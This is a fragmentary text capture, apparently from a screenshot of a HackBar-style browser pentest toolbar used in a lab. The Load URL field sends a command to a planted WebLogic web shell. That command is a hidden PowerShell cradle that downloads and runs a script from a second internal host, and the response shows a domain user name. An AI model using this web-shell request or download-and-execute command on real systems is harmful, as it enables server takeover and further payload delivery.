 正在连接...
192.168.47.129:7001/wls-wsat/shell.jsp?password=secfree&comman
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.47.129:7001/wls-wsat/shell.jsp?password=secfree&command=powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.47.155:80/a'))"
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
web\de1ay
b\de1ay